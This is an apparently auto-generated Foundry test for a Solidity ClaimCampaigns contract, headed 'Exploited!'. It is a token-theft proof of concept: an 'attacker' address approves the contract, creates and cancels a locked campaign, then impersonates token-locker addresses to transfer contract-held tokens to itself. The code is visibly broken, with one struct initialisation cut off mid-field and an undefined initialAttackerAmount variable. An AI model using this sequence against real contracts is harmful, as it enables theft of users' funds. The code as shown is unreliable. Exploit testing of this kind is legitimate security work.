 Exploited!
function test_testCase_2477() public  {
address _donationCollector_0 = address(0x0000000000000000000000000000000000000000);
ClaimCampaigns contractUnderTest = new ClaimCampaigns(_donationCollector_0);
bytes16 id_1 = 0x0;
ClaimCampaigns.Campaign memory campaign_1 = ClaimCampaigns.Campaign({manager: address(0xFFfFfFffFFfffFFfFFfFFFFFffFFFffffFfFFFfF), token: address(0xFFfFfFffFFfffFFfFFfFFFFFffFFFffffFfFFFfF), amount: 1000, end: 2, tok
ClaimCampaigns.ClaimLockup memory claimLockup_1 = ClaimCampaigns.ClaimLockup({tokenLocker: address(0xFFfFfFffFFfffFFfFFfFFFFFffFFFffffFfFFFfF), start: 0, cliff: 0, period: 0, periods: 0});
ClaimCampaigns.Donation memory donation_1 = ClaimCampaigns.Donation({tokenLocker: address(0x0000000000000000000000000000000000000000), amount: 0, rate: 0, start: 0, cliff: 0, period: 0});
bytes16 campaignId_2 = 0x0;
address attacker = campaign_1.manager;
vm.etch(campaign_1.token, address(new MockERC20("Mock Token 1", "MTK 1")).code);
MockERC20 mockToken_1 = MockERC20(campaign_1.token);
deal(address(mockToken_1), address(contractUnderTest), 10000);
deal(address(mockToken_1), address(attacker), 1000);
vm.mockCall(donation_1.tokenLocker, abi.encodeCall(ILockupPlans.createPlan, (address(0), address(0), 0, 0, 0, 0, 0)), abi.encode());
vm.startPrank(attacker);
try mockToken_1.approve(address(contractUnderTest), type(uint256).max){} catch{}
try contractUnderTest.createLockedCampaign(id_1, campaign_1, claimLockup_1, donation_1){} catch{}
try contractUnderTest.cancelCampaign(campaignId_2){} catch{}
vm.stopPrank();
vm.startPrank(address(donation_1.tokenLocker));
try mockToken_1.transferFrom(address(contractUnderTest), address(attacker), 0){} catch{}
vm.stopPrank();
vm.startPrank(address(claimLockup_1.tokenLocker));
try mockToken_1.transferFrom(address(contractUnderTest), address(attacker), 1000){} catch{}
vm.stopPrank();
assertLe(mockToken_1.balanceOf(address(attacker)), initialAttackerAmount, "ERC20TokenStealingAfterApprove");
}